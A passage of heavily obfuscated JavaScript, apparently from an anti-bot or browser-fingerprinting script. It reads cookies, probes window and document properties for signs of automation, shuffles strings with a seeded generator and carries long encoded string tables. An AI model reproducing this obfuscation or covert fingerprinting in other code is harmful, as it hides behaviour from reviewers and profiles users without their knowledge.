PZ()[Ns(M4)],Wj('',[][[]]))?PZ()[Ns(Lf)].call(null,MH,nm,j9q):PZ()[Ns(FT)].call(null,Wx,zZ,f4),DN(Ev),sH()[Ig(AR)](mDq,vt,Zg,Et,K8,Rh),DN(Ev),EN()[WS(b8)](bc,N6),DN(Ev)]));var WUI;return bK.pop(),WUI=QYq[bXq],WUI;}break;case Y:{var ljq=lCI[LI];XBI=p8;bK.push(jxq);var LII=LwI(X1,[Q0()[l8(Hj)](Dz,XQq,rh,IN),ljq[Ev]]);tj(jS[T6],ljq)&&(LII[EN()[WS(Dz)](cx,vDq)]=ljq[sN]),tj(hY,ljq)&&(LII[IY()[TL(z3)].call(null,rh,DN([]),qs,gs)]=ljq[hY],LII[Q0()[l8(cx)](DN(Ev),cx,jZ,Y2)]=ljq[NL]),this[IY()[TL(dL)](Lz,DN(DN({})),sL,NL)][cD()[dX(sN)](NL,Kl)](LII);bK.pop();}break;case V:{XBI+=LA;return bK.pop(),nlq=XDq[TAq],nlq;}break;case ZA:{var kjq=lCI[LI];bK.push(mTq);var KMI=kjq[PZ()[Ns(dL)].apply(null,[xZ,DN([]),ZK])]||{};KMI[IY()[TL(vn)].call(null,Lg,Zc,vK,z3)]=EN()[WS(l9)](KJ,Oj),delete KMI[pv(typeof qf()[H4(0)],Wj(pv(typeof EN()[WS(14)],Wj([],[][[]]))?EN()[WS(0)](163,1838):EN()[WS(14)](317,65),[][[]]))?qf()[H4(10)](93,3,1093,21,61,DN(DN(0))):qf()[H4(5)](49,627,659,651,49,DN(DN([])))],kjq[PZ()[Ns(dL)](xZ,jz,ZK)]=KMI;bK.pop();XBI=p8;}break;case hw:{var XDq=lCI[LI];var TAq=lCI[PW];var spq=lCI[Lr];bK.push(AUq);g5[KN(typeof Q0()[l8(S7)],Wj('',[][[]]))?Q0()[l8(CD)].apply(null,[Wx,IOq,MX,dNq]):Q0()[l8(jz)].call(null,DN({}),KJ,Lf,Smq)][sH()[Ig(sN)].call(null,DH,UZ,hs,cx,YN,p4)](XDq,TAq,LwI(X1,[cD()[dX(SH)](cx,Is),spq,pv(typeof PZ()[Ns(rh)],Wj([],[][[]]))?PZ()[Ns(FT)](Wx,l9,C7):PZ()[Ns(Lf)](HS,Y9,MCq),DN(Ev),sH()[Ig(AR)](Uwq,DN([]),Zg,b8,K8,dH),DN(jS[hY]),EN()[WS(b8)].call(null,bc,dW),DN(Ev)]));XBI-=wJ;var nlq;}break;case T:{var jcq=lCI[LI];bK.push(Kl);var x6q=LwI(X1,[Q0()[l8(Hj)](Hj,XQq,xZ,Xq),jcq[Ev]]);tj(sN,jcq)&&(x6q[EN()[WS(Dz)](cx,EWq)]=jcq[sN]),tj(hY,jcq)&&(x6q[IY()[TL(z3)].call(null,rh,z7,tDq,CY)]=jcq[hY],x6q[Q0()[l8(cx)](DN([]),cx,Ic,qR)]=jcq[NL]),this[IY()[TL(dL)].call(null,Lz,sN,gd,CY)][cD()[dX(sN)](NL,rV)](x6q);XBI=p8;bK.pop();}break;case c5:{var PZq=lCI[LI];XBI=p8;bK.push(pMq);var jMI=PZq[PZ()[Ns(dL)].call(null,xZ,Wh,jl)]||{};jMI[IY()[TL(vn)].apply(null,[Lg,Q3,l4,Hj])]=EN()[WS(l9)].call(null,KJ,zV),delete jMI[qf()[H4(10)](50,3,865,21,DN({}),44)],PZq[PZ()[Ns(dL)](xZ,FT,jl)]=jMI;bK.pop();}break;case q1:{bK.push(O6);var fQI=g5[cD()[dX(AR)].apply(null,[JG,PCq])][Q0()[l8(Ez)].call(null,Ev,PH,Pd,HQq)]||g5[cD()[dX(UN)].call(null,Wh,mL)][Q0()[l8(Ez)](zs,PH,s7,HQq)]?Q0()[l8(bG)].apply(null,[DN(Ev),Jf,Wx,wK]):pv(typeof Q0()[l8(EG)],Wj('',[][[]]))?Q0()[l8(UN)].call(null,Lg,Lg,DN({}),Yc):Q0()[l8(CD)].call(null,DN(DN({})),LOq,PS,w7);XBI=fE;var nII=Tc(g5[cD()[dX(AR)](JG,PCq)][cD()[dX(UN)](Wh,mL)][IY()[TL(GEq)](LIq,JY,LVq,AR)][qf()[H4(Dz)].apply(null,[p4,K8,QBq,Ev,Q3,DN(sN)])](IY()[TL(Wh)](pqq,zs,nR,JG)),null)?KN(typeof Q0()[l8(H9)],Wj([],[][[]]))?Q0()[l8(CD)].apply(null,[Pd,Qqq,DN(DN(sN)),Ccq]):Q0()[l8(bG)](DN([]),Jf,DN(DN(Ev)),wK):Q0()[l8(UN)](DN(Ev),Lg,Lh,Yc);var s6q=Tc(typeof g5[Q0()[l8(Wx)](mZ,C6,z3,jn)][IY()[TL(Wh)].apply(null,[pqq,JG,nR,Lh])],Q0()[l8(pt)](s7,Cs,nz,Lpq))&&g5[Q0()[l8(Wx)](hD,C6,MH,jn)][IY()[TL(Wh)](pqq,dH,nR,v6)]?Q0()[l8(bG)].apply(null,[Ic,Jf,l9,wK]):Q0()[l8(UN)].apply(null,[Lh,Lg,Zg,Yc]);var s1I=Tc(typeof g5[cD()[dX(AR)](JG,PCq)][IY()[TL(Wh)].call(null,pqq,Jf,nR,DN([]))],Q0()[l8(pt)](I9,Cs,DN(Ev),Lpq))?Q0()[l8(bG)].call(null,xF,Jf,rt,wK):pv(typeof Q0()[l8(Zg)],Wj('',[][[]]))?Q0()[l8(UN)](DN(DN({})),Lg,DN(Ev),Yc):Q0()[l8(CD)](v6,pdq,Lf,mDq);var zMI=pv(typeof g5[cD()[dX(AR)](JG,PCq)][PZ()[Ns(GP)].apply(null,[nm,Lz,tKq])],KN(typeof Q0()[l8(Uf)],Wj([],[][[]]))?Q0()[l8(CD)](vn,AIq,BY,vH):Q0()[l8(pt)].apply(null,[GK,Cs,E3,Lpq]))||pv(typeof g5[cD()[dX(UN)](Wh,mL)][pv(typeof PZ()[Ns(E3)],Wj([],[][[]]))?PZ()[Ns(GP)].apply(null,[nm,Pd,tKq]):PZ()[Ns(Lf)].apply(null,[bAq,PH,qF])],Q0()[l8(pt)].call(null,JG,Cs,hY,Lpq))?KN(typeof Q0()[l8(dL)],'undefined')?Q0()[l8(CD)](cx,OYq,DN(DN({})),MOq):Q0()[l8(bG)].apply(null,[l9,Jf,vt,wK]):KN(typeof Q0()[l8(ss)],Wj([],[][[]]))?Q0()[l8(CD)].apply(null,[xF,sF,Dz,mZ]):Q0()[l8(UN)](DN([]),Lg,UZ,Yc);var Sgq=Tc(g5[cD()[dX(AR)](JG,PCq)][cD()[dX(UN)](Wh,mL)][IY()[TL(GEq)].apply(null,[LIq,DN(sN),LVq,DN([])])][qf()[H4(Dz)](nz,K8,QBq,Ev,cH,Lz)](qf()[H4(J9)](bX,AR,REq,pt,Y9,DN(DN(Ev)))),null)?Q0()[l8(bG)](s7,Jf,UN,wK):Q0()[l8(UN)](Zg,Lg,DN([]),Yc);var G6q=Tc(g5[cD()[dX(AR)].apply(null,[JG,PCq])][cD()[dX(UN)](Wh,mL)][IY()[TL(GEq)].apply(null,[LIq,DN(Ev),LVq,jz])][KN(typeof qf()[H4(BY)],Wj(pv(typeof EN()[WS(AR)],Wj([],[][[]]))?EN()[WS(Ev)](OS,sV):EN()[WS(YN)].call(null,TH,wg),[][[]]))?qf()[H4(UN)](EG,I7,dvq,xCq,Lz,D4):qf()[H4(Dz)](Q3,K8,QBq,Ev,Lz,Dz)](sj()[ZD(nz)](MX,mZ,I6,Jh,Zsq)),null)?Q0()[l8(bG)](DN(DN({})),Jf,rt,wK):Q0()[l8(UN)](Ev,Lg,nz,Yc);}break;}}};var l7=function(V1I,QMI){return V1I<=QMI;};var DbI=function(){return gj.apply(this,[Ck,arguments]);};var Bg=function(Rlq,vlq){return Rlq>=vlq;};var nf=function frI(KUI,IwI){'use strict';var DPq=frI;switch(KUI){case DW:{var gYq=IwI[LI];var nrI;bK.push(dL);return nrI=gYq&&S3(IY()[TL(FT)](fR,SH,BXq,DN(DN([]))),typeof g5[cD()[dX(pt)](Ih,lkq)])&&KN(gYq[PZ()[Ns(NL)](KL,gs,qMq)],g5[cD()[dX(pt)](Ih,lkq)])&&pv(gYq,g5[pv(typeof cD()[dX(sN)],Wj([],[][[]]))?cD()[dX(pt)].apply(null,[Ih,lkq]):cD()[dX(FN)](D9,kqq)][PZ()[Ns(hY)](NL,DN(DN(Ev)),RUq)])?qf()[H4(bG)].call(null,Rh,AR,Dh,Y3,CD,j9):typeof gYq,bK.pop(),nrI;}break;case rb:{var GXq=IwI[LI];return typeof GXq;}break;case Kw:{var Ojq=IwI[LI];var LNq=IwI[PW];var FXq=IwI[Lr];bK.push(GWq);Ojq[LNq]=FXq[cD()[dX(SH)](cx,WQq)];bK.pop();}break;case X1:{var DNq=IwI[LI];var H8q=IwI[PW];var BGq=IwI[Lr];return DNq[H8q]=BGq;}break;case Ab:{var RWI=IwI[LI];var WWI=IwI[PW];var vWI=IwI[Lr];bK.push(M1q);try{var zWI=bK.length;var d5I=DN(PW);var dlq;return dlq=w9(X1,[IY()[TL(vn)](Lg,dL,B0q,DN({})),EN()[WS(l9)].call(null,KJ,L1),qf()[H4(b8)].apply(null,[UN,NL,wbq,T6,CD,dL]),RWI.call(WWI,vWI)]),bK.pop(),dlq;}catch(P1I){bK.splice(GG(zWI,sN),Infinity,M1q);var zUI;return zUI=w9(X1,[IY()[TL(vn)](Lg,Wx,B0q,z7),EN()[WS(BY)].call(null,vt,xJ),pv(typeof qf()[H4(UZ)],Wj([],[][[]]))?qf()[H4(b8)](CY,NL,wbq,T6,Wf,sF):qf()[H4(UN)].call(null,JG,qMq,Z3,w6,pt,DN(DN(sN))),P1I]),bK.pop(),zUI;}bK.pop();}break;case q5:{return this;}break;case Lr:{var kvq=IwI[LI];var ZII;bK.push(BL);return ZII=w9(X1,[EN()[WS(dL)](hD,HVq),kvq]),bK.pop(),ZII;}break;case Ur:{return this;}break;case A:{return this;}break;case vW:{var fUI;bK.push(gs);return fUI=Q0()[l8(cn)].apply(null,[M4,pg,DN(DN(sN)),qJ]),bK.pop(),fUI;}break;case LI:{var ZNq=IwI[LI];bK.push(hWq);var SMI=g5[Q0()[l8(jz)](YN,KJ,DN(DN({})),WMq)](ZNq);var dbI=[];for(var Ggq in SMI)dbI[pv(typeof cD()[dX(pt)],Wj([],[][[]]))?cD()[dX(sN)](NL,Bpq):cD()[dX(FN)].apply(null,[Rbq,ZUq])](Ggq);dbI[IY()[TL(KL)].apply(null,[z3,T6,FOq,NL])]();var xwI;return xwI=function Dgq(){bK.push(OVq);for(;dbI[cD()[dX(Ev)](bX,hF)];){var BUI=dbI[sj()[ZD(jz)].call(null,NL,jZ,Wf,mDq,PP)]();if(tj(BUI,SMI)){var N1I;return Dgq[cD()[dX(SH)](cx,dAq)]=BUI,Dgq[KN(typeof cD()[dX(z7)],'undefined')?cD()[dX(FN)](AWq,khq):cD()[dX(rt)].apply(null,[Dwq,O5q])]=DN(sN),bK.pop(),N1I=Dgq,N1I;}}Dgq[cD()[dX(rt)](Dwq,O5q)]=DN(Ev);var BCI;return bK.pop(),BCI=Dgq,BCI;},bK.pop(),xwI;}break;case VI:{bK.push(Fvq);this[cD()[dX(rt)](Dwq,gX)]=DN(Ev);var kqI=this[IY()[TL(dL)].call(null,Lz,cx,zJ,Tg)][Ev][KN(typeof PZ()[Ns(UN)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[Nt,JG,sS]):PZ()[Ns(dL)].apply(null,[xZ,DN(Ev),Nrq])];if(KN(EN()[WS(BY)](vt,Od),kqI[IY()[TL(vn)].apply(null,[Lg,dH,zH,DN(DN(sN))])]))throw kqI[qf()[H4(b8)].call(null,vn,NL,Gjq,T6,DN(Ev),Tg)];var k5I;return k5I=this[pv(typeof cD()[dX(GK)],'undefined')?cD()[dX(Lz)](xZ,cL):cD()[dX(FN)](It,rh)],bK.pop(),k5I;}break;case BI:{var lKq=IwI[LI];var QCI;bK.push(lGq);return QCI=lKq&&S3(IY()[TL(FT)].apply(null,[fR,GK,Uj,X7]),typeof g5[cD()[dX(pt)](Ih,PBq)])&&KN(lKq[PZ()[Ns(NL)](KL,DN(DN(sN)),ZK)],g5[cD()[dX(pt)].apply(null,[Ih,PBq])])&&pv(lKq,g5[cD()[dX(pt)](Ih,PBq)][pv(typeof PZ()[Ns(Cz)],'undefined')?PZ()[Ns(hY)](NL,b7,MV):PZ()[Ns(Lf)](P8q,vt,IBq)])?pv(typeof qf()[H4(D4)],'undefined')?qf()[H4(bG)].apply(null,[BY,AR,gl,Y3,DN(sN),hD]):qf()[H4(UN)].apply(null,[bG,TQq,JQI,Wmq,JY,Cz]):typeof lKq,bK.pop(),QCI;}break;case pr:{var EXq=IwI[LI];return typeof EXq;}break;case Mk:{var rtq=IwI[LI];var lxq=IwI[PW];var q2q=IwI[Lr];bK.push(JG);rtq[lxq]=q2q[cD()[dX(SH)].call(null,cx,Ic)];bK.pop();}break;case PO:{var kfq=IwI[LI];var S4q=IwI[PW];var WFq=IwI[Lr];return kfq[S4q]=WFq;}break;case FE:{var SQI=IwI[LI];var vII=IwI[PW];var EII=IwI[Lr];bK.push(LIq);try{var pUI=bK.length;var qbI=DN([]);var CWI;return CWI=w9(X1,[IY()[TL(vn)].call(null,Lg,Wx,kPq,Lh),pv(typeof EN()[WS(MCq)],Wj('',[][[]]))?EN()[WS(l9)](KJ,Jpq):EN()[WS(YN)].apply(null,[X1q,Cz]),qf()[H4(b8)](Lz,NL,ZXq,T6,DN(DN([])),vn),SQI.call(vII,EII)]),bK.pop(),CWI;}catch(vrI){bK.splice(GG(pUI,sN),Infinity,LIq);var D5I;return D5I=w9(X1,[IY()[TL(vn)](Lg,jZ,kPq,GK),EN()[WS(BY)].call(null,vt,g2),pv(typeof qf()[H4(z3)],'undefined')?qf()[H4(b8)].apply(null,[nm,NL,ZXq,T6,vt,DN(sN)]):qf()[H4(UN)](dL,bc,Y3,Ikq,NL,Rh),vrI]),bK.pop(),D5I;}bK.pop();}break;case TO:{return this;}break;case PA:{var qnq=IwI[LI];bK.push(VP);var WMI;return WMI=w9(X1,[EN()[WS(dL)](hD,tv),qnq]),bK.pop(),WMI;}break;case ZM:{return this;}break;case bO:{return this;}break;case B:{var x3q;bK.push(mm);return x3q=Q0()[l8(cn)](pt,pg,DN(Ev),zG),bK.pop(),x3q;}break;case kW:{var ctq=IwI[LI];bK.push(w5q);var g3q=g5[Q0()[l8(jz)].apply(null,[MH,KJ,mZ,xP])](ctq);var vUI=[];for(var Klq in g3q)vUI[cD()[dX(sN)](NL,jh)](Klq);vUI[IY()[TL(KL)].call(null,z3,K8,kT,p4)]();var Flq;return Flq=function cWI(){bK.push(Pt);for(;vUI[cD()[dX(Ev)].apply(null,[bX,zNq])];){var nCI=vUI[KN(typeof sj()[ZD(FT)],Wj([],[][[]]))?sj()[ZD(CD)](Ng,cx,D7,sS,wg):sj()[ZD(jz)].apply(null,[NL,CD,JG,mDq,cbq])]();if(tj(nCI,g3q)){var Tlq;return cWI[cD()[dX(SH)].call(null,cx,z9)]=nCI,cWI[cD()[dX(rt)].call(null,Dwq,dKq)]=DN(sN),bK.pop(),Tlq=cWI,Tlq;}}cWI[cD()[dX(rt)].call(null,Dwq,dKq)]=DN(Ev);var UQI;return bK.pop(),UQI=cWI,UQI;},bK.pop(),Flq;}break;case Uw:{bK.push(U7);this[KN(typeof cD()[dX(zs)],'undefined')?cD()[dX(FN)](gdq,Oqq):cD()[dX(rt)].apply(null,[Dwq,lG])]=DN(Ev);var tUI=this[IY()[TL(dL)](Lz,Y9,Cv,cn)][Ev][PZ()[Ns(dL)](xZ,DN({}),NN)];if(KN(EN()[WS(BY)](vt,lV),tUI[IY()[TL(vn)].call(null,Lg,UZ,v8,Rh)]))throw tUI[qf()[H4(b8)](z3,NL,Yj,T6,PS,DN({}))];var j3q;return j3q=this[cD()[dX(Lz)](xZ,zY)],bK.pop(),j3q;}break;case II:{var JqI=IwI[LI];var xPq=IwI[PW];bK.push(Ljq);var xqI;var U6q;var B5I;var wQI;var IMI=sj()[ZD(hY)](sN,MH,NL,Ff,B5q);var K3q=JqI[sH()[Ig(MX)](ZCq,bX,Dm,pt,UN,Lf)](IMI);for(wQI=jS[hY];KT(wQI,K3q[cD()[dX(Ev)](bX,Sbq)]);wQI++){xqI=tm(TN(AL(xPq,MX),Ep[cD()[dX(M4)](BL,Xt)]()),K3q[cD()[dX(Ev)].call(null,bX,Sbq)]);xPq*=jS[CD];xPq&=jS[MX];xPq+=jS[bG];xPq&=Ep[pv(typeof EN()[WS(FT)],Wj('',[][[]]))?EN()[WS(jz)].apply(null,[Jf,WYq]):EN()[WS(YN)](b4q,zs)]();U6q=tm(TN(AL(xPq,MX),jS[AR]),K3q[cD()[dX(Ev)](bX,Sbq)]);xPq*=jS[CD];xPq&=jS[MX];xPq+=jS[bG];xPq&=Ep[EN()[WS(jz)].call(null,Jf,WYq)]();B5I=K3q[xqI];K3q[xqI]=K3q[U6q];K3q[U6q]=B5I;}var pBI;return pBI=K3q[pv(typeof sj()[ZD(sN)],'undefined')?sj()[ZD(NL)].apply(null,[FN,Zg,jZ,dn,Wpq]):sj()[ZD(CD)].apply(null,[qF,KL,J9,xUq,h2q])](IMI),bK.pop(),pBI;}break;case WW:{var TwI=IwI[LI];bK.push(jBq);if(pv(typeof TwI,PZ()[Ns(jz)](CY,xH,Ud))){var PQI;return PQI=EN()[WS(Ev)].apply(null,[OS,jY]),bK.pop(),PQI;}var t1I;return t1I=TwI[qf()[H4(Lg)].apply(null,[Y9,CD,q8,m7,b8,Rh])](new (g5[EN()[WS(KL)](gs,Ld)])(IY()[TL(rt)](s7,DN(sN),rW,Lz),PZ()[Ns(Jf)](xH,JG,LT)),pv(typeof Q0()[l8(z3)],Wj([],[][[]]))?Q0()[l8(f7)](DN({}),zs,GK,WK):Q0()[l8(CD)](MX,jh,Lf,tUq))[qf()[H4(Lg)].apply(null,[nm,CD,q8,m7,DN(sN),Qh])](new (g5[EN()[WS(KL)].apply(null,[gs,Ld])])(EN()[WS(Jf)].call(null,ss,TK),PZ()[Ns(Jf)].call(null,xH,DN(Ev),LT)),EN()[WS(rt)](NL,BJ))[qf()[H4(Lg)].apply(null,[Om,CD,q8,m7,Dz,Om])](new (g5[pv(typeof EN()[WS(zs)],Wj('',[][[]]))?EN()[WS(KL)](gs,Ld):EN()[WS(YN)].apply(null,[Zsq,K5q])])(KN(typeof EN()[WS(MX)],Wj('',[][[]]))?EN()[WS(YN)](mf,vDq):EN()[WS(Om)](O7,dd),PZ()[Ns(Jf)](xH,DV,LT)),PZ()[Ns(rt)](HS,Wf,vG))[qf()[H4(Lg)](Tg,CD,q8,m7,GK,l9)](new (g5[pv(typeof EN()[WS(sF)],'undefined')?EN()[WS(KL)].call(null,gs,Ld):EN()[WS(YN)](bUq,kF)])(sj()[ZD(pt)](FN,z7,I9,gXq,RG),PZ()[Ns(Jf)].apply(null,[xH,Qh,LT])),KN(typeof cD()[dX(T6)],Wj('',[][[]]))?cD()[dX(FN)].call(null,Ev,SF):cD()[dX(UZ)](cn,AS))[qf()[H4(Lg)](KJ,CD,q8,m7,vn,DN(DN(Ev)))](new (g5[EN()[WS(KL)](gs,Ld)])(EN()[WS(X7)].apply(null,[nm,vD]),PZ()[Ns(Jf)](xH,Jf,LT)),cD()[dX(Lh)].call(null,EG,zR))[qf()[H4(Lg)](JY,CD,q8,m7,xH,DN({}))](new (g5[KN(typeof EN()[WS(NL)],Wj([],[][[]]))?EN()[WS(YN)].apply(null,[Htq,Idq]):EN()[WS(KL)](gs,Ld)])(pv(typeof sj()[ZD(UN)],Wj(EN()[WS(Ev)](OS,jY),[][[]]))?sj()[ZD(Lg)](FN,GK,bX,cS,RG):sj()[ZD(CD)](pQq,ZG,pt,Qm,D7),PZ()[Ns(Jf)](xH,DN(Ev),LT)),PZ()[Ns(Om)](bX,gs,tS))[qf()[H4(Lg)].apply(null,[NL,CD,q8,m7,DN(DN({})),xH])](new (g5[pv(typeof EN()[WS(KL)],Wj([],[][[]]))?EN()[WS(KL)](gs,Ld):EN()[WS(YN)](gEq,pV)])(pv(typeof cD()[dX(UZ)],Wj([],[][[]]))?cD()[dX(z7)](f7,N8):cD()[dX(FN)].apply(null,[JQI,LX]),PZ()[Ns(Jf)](xH,NL,LT)),Q0()[l8(mZ)](vx,CYq,T6,OK))[KN(typeof qf()[H4(hY)],Wj([],[][[]]))?qf()[H4(UN)].call(null,Tg,Ht,Ljq,bX,Pd,hD):qf()[H4(Lg)].call(null,sN,CD,q8,m7,b7,SH)](new (g5[EN()[WS(KL)].call(null,gs,Ld)])(PZ()[Ns(X7)].apply(null,[p9,rh,kd]),PZ()[Ns(Jf)](xH,rh,LT)),cD()[dX(xZ)].call(null,p9,ZR))[sH()[Ig(Lg)].call(null,FJ,DN({}),Ev,Ev,UN,xt)](Ev,rc),bK.pop(),t1I;}break;case pW:{var qQI=IwI[LI];var O3q=IwI[PW];var SqI;bK.push(h8q);return SqI=Wj(g5[EN()[WS(hY)].call(null,dF,vDq)][KN(typeof Q0()[l8(YN)],'undefined')?Q0()[l8(CD)](xt,pEq,MX,b8):Q0()[l8(Tg)].apply(null,[xt,UN,CD,xEq])](Gg(g5[EN()[WS(hY)].apply(null,[dF,vDq])][Q0()[l8(D7)](cx,GK,CY,UBI)](),Wj(GG(O3q,qQI),jS[T6]))),qQI),bK.pop(),SqI;}break;case DO:{var xBI=IwI[LI];bK.push(UTq);var DUI=new (g5[Q0()[l8(bX)](DN(DN(Ev)),FT,gs,kX)])();var MWI=DUI[PZ()[Ns(cx)].apply(null,[nz,bX,cC])](xBI);var F3q=EN()[WS(Ev)].call(null,OS,dV);MWI[Q0()[l8(rt)](rh,ZEq,pt,Sd)](function(FQI){bK.push(D4);F3q+=g5[pv(typeof EN()[WS(rt)],'undefined')?EN()[WS(sN)](FK,Lpq):EN()[WS(YN)](t9,HEq)][EN()[WS(K8)](K8,qF)](FQI);bK.pop();});var kgq;return kgq=g5[KN(typeof qf()[H4(DV)],'undefined')?qf()[H4(UN)](l9,PUq,Bjq,gVq,Pd,z7):qf()[H4(sN)](dH,FN,IWq,dg,Wh,dH)](F3q),bK.pop(),kgq;}break;case jk:{var A6q;bK.push(zbq);return A6q=g5[IY()[TL(Lz)].call(null,rc,xt,EEq,ZG)][PZ()[Ns(UZ)](vt,DN(sN),WP)],bK.pop(),A6q;}break;case fM:{bK.push(Omq);var V6q;return V6q=new (g5[pv(typeof qf()[H4(jz)],Wj(KN(typeof EN()[WS(NL)],Wj('',[][[]]))?EN()[WS(YN)](k8q,E4):EN()[WS(Ev)](OS,gN),[][[]]))?qf()[H4(GK)].call(null,Qh,FN,dNq,x1q,xH,FT):qf()[H4(UN)](dL,WHq,zAq,rg,NL,Lz)])()[sj()[ZD(GK)](Lg,Et,I6,Gvq,WHq)](),bK.pop(),V6q;}break;}};var Xz=function(JPq){if(g5["document"]["cookie"]){try{var PwI=g5["document"]["cookie"]["split"]('; ');var zbI=null;var FII=null;for(var GWI=0;GWI<PwI["length"];GWI++){var XQI=PwI[GWI];if(XQI["indexOf"](""["concat"](JPq,"="))===0){var Mgq=XQI["substring"](""["concat"](JPq,"=")["length"]);if(Mgq["indexOf"]('~')!==-1||g5["decodeURIComponent"](Mgq)["indexOf"]('~')!==-1){zbI=Mgq;}}else if(XQI["startsWith"](""["concat"](JPq,"_"))){var Egq=XQI["indexOf"]('=');if(Egq!==-1){var WII=XQI["substring"](Egq+1);if(WII["indexOf"]('~')!==-1||g5["decodeURIComponent"](WII)["indexOf"]('~')!==-1){FII=WII;}}}}if(FII!==null){return FII;}if(zbI!==null){return zbI;}}catch(Xlq){return false;}}return false;};var QrI=function(){return g5["Math"]["floor"](g5["Math"]["random"]()*100000+10000);};var pz=function(jQI){return g5["unescape"](g5["encodeURIComponent"](jQI));};var TN=function(lII,c6q){return lII&c6q;};var J3q=function(){jbI=["E^ $FCD2","\\X,E\x406IX_-KMV","\t\x07=!8","_*\v0\b73_","\b\f\b16HXX/X","(OCW","jI","\v7)\x40CE\rxa\x40^e!MB]\x00\v0","W]S\'QI\\","=FBL","KA","=&\b%HEU:^","MP/fBY\f\x00","+IZ+","U*F","oC-CP\x40XT/\x40XQI\v<\'8HKE6CLNUU`","","","D#|_B","Q","QMV","AG+D1I_","QYE&PXY",":*XzC6ZC+\x40.CM+M","XK","^G8F","P~g\x07s\x00","\v","\r","U\f0\'\f78","\x001#6\"X","\f&.EYX0B","/CK1Q^r7SI",")\x40HI<",",IA-\x40","*","6\b&;Xp","_W,UBB+GuQ\r","\x40(P","CH8LE[\t\n\f\x3f5.O","\x00","M\r.\r47*[yX%I","O\r","O\t^\x40|","K!GIT","7","\n[Z]:|C&vXS>eIY","/EX]6\x07","!EJ","E\"FMJ2\x00*<,C\\:^Q",";HxN<LXL\x3f2","+NEL","L\f","6.]CR:|K\'\x40~G:JC",".;%_OC*\\","\n5","LXP\b",".EOC>XM-","G,QYH",":LiT\f\n*","GKB+mR-dXI>L_L#)","1\'NK_*\\e3JMJWML","h\nRJ","L\\8IV\x00Q^A+W_","n\x00n\tW\nc","-","ME-F_K\x00\b7\b+fN\\T1XQ","S=F^q",">;,bDE","5NL+\x40X","O&\x00iwPDCV9n\tOXji","\x07+\b2[O","\x3f*[","^OB-|MK\b\x3f\'\x3fDZW7ZAiO\x40\"|","\f%","93%_OU","PXY%0","YK\b(;&","B[J\n","4 -","\f;>","-;$EyE0^C8\x40","EQ\vLII;Wy\x00;","<CN0W>IV:K","32dLs6^V7","U:\x40V>qAC=WMU\x07","-IQ0I\fI",";\b/OXT,_","DC,j\rBv<L\\]","_[\r2(YCA+~G3JH","|","\n\f\x3f$OO","A0KET#sMK\r:","\b6.j^","\f39XOw3CC+","\b(","\x07\n;2\'&IOC","S\x40S+lJ","\x00\n*#","","\'PnJ\f\f","4","\n\n","YQ:W;KC WhY","\fHE0MCEJ+G#\fD-\b \"EM+C=\x40ZIH-LH]Z\n\v0\b3\"EY<DC-DXC<P\fW\r:r$M\nE7IDEH^Y\fJ","MECMA7","OC\'O","tuA-CV0z%","DC ","6&]F","*cu","sEVo","6QA","\"4$%\r7t|thm\rz-id\to",">N%","X\x00h","/DI","KH","\r!(<\x3fgCB+IL:W","(TH","I^\n7\n7RZT","m^0KN:.MJ%|T\x00\n~*;/NE\rIL;\x40\bIT","vUr0\vq_>XK)\x40ZOI*Fq\n",",_J","LNRD<.YKE0^","IU=BK]","SE\x40-.\b:","\x07\f","ao|2<.,6\x07fd~}p\fq/zqzvY\r8:\"AA]2BM/T\b_R;U[\x40\x00YUlOf~\tf\t","5&\'T||4,P{Ll<Bd+&KtH6j\\","A\v:F\x40]\'","\x40IT/WCJ1\x07\x07*=%","1MT6BXI<sIJ7<8","&9Rf^<","U:FMT9\b+;%fK_6\\W3DEI ","iL+\x40\b","|\\T7:\x3ftuS6BF6Ksy","),(\x3f","FB\x40\'QA}\x00\b69NYB","FAV/QIy\r","\x07anQ\\t+RY]",",N^x+IO","E_4I[*U","MEC2sQ*GER","-BXB+","l.7%OOC:^","vIon",">OML\t","\r2","J\x40e&\\G","<*=\x00nnn\ril`(ittiz06","#JXT;mP-DnS(EIJ","EL;\x40IB\na","_Eb+^K1B","/\x40\bAO=PEW","i\\I4:rBOF:^","^S WEU*\'\v \"LBE","DD\\0YQ:A[H","8<\"XB","dvi\x3f\x40C#FBL","NM\n","U","1(NFT-MV6JeH-OY\\#,$\"_S","xBP-IF\bJ\bGC<","t!","JJ","d","G\"SDY","E*\x40sY81!%MKi\\D<6AE(Osy\b\b","\b\r","\tDG<FHo\b,5<\'BDT^P0W","<CW1Q\bU","\n2$E^|:XP6F\t","\'\t\"","G>\x40W:iBA:K","\v078XKV:","HK+","/D\tXC","D_R7iT:K","60","YL;\x40EH+G","Q:Q;XR<JNM","T:KCT|","P*XM9L\x40","3\"ONT1","K]+gG&","y","#\r<NHU-ET:W%_E<J\\L(\n=","0_A/P","K\\W","H/UE_","4>","V+QJy","nre~g","R0VMJ\rLH]","8I\x40","","#\r\'JYE\bMV6W9CH(J^U"];};var Pz=function(O6q,ZqI){return O6q>>>ZqI|O6q<<32-ZqI;};var I4q=function(jlq){try{if(jlq!=null&&!g5["isNaN"](jlq)){var zlq=g5["parseFloat"](jlq);if(!g5["isNaN"](zlq)){return zlq["toFixed"](2);}}}catch(RCI){}return -1;};var srI=function(){ArI=["R(3\x40","J7D[J",")","\\/P\n \r5","\x07","/E.K=","+\\V$G","5_1I\vs\"J9y\vh\\kOMfAS","H=EMm03S0MD._",".l","H6d^)I","Y\x00","L]9K","\x40\\=tW[","W","i3Mw*IKJ()N7Fr1I3K","\tZMY3IJ",".J/^*","D","I7LR\tM0Z","F,Mc.A8y=","%L&0N+M","Du","JR=<}","]K","8h9TF\'[:(K,","\nGJ9TK",">H6KV3","C[\n3S","+\r\x00","]1X","\r","L,-K9KRX<K","\b","\x40]*eXP=","M4L",".B,|^*I2J\n","FR","](1K=Lg/M3K\"","*2I+\\E2O)P\f","Gy*RO\f","9/H,GT(\x40","2\vA]\rrg6Q$-H6MY3","\"\x07","1Y>\x00C","\x0721]\"K3M(PA\x07J,9t1OY&\x40","o\bfnIQ1D2~\x3f!&\vl7/=dT\\`oE|&f6b}=}n9(-7$`u/:A5o\x3fbO1R&p\x3fbVj2t)(.5aB9`yOy\"Y\v<eiGvK^\x3f\t0&7o7+:A!o\x3fbO4x&\vp\x3fjV\x402~)(0B9l}4Oo\"Yx<fG~K^;5&7Y7/:A&o\x3fbO6h&P LVj2y)(.2B9`yOa\"Y\v<cGvD\x07^\x3f\t0&7o7,:A!o\x3ffO4x&p\x3fjVz2~)(\b0B9l|iOo\"Y1<fGfK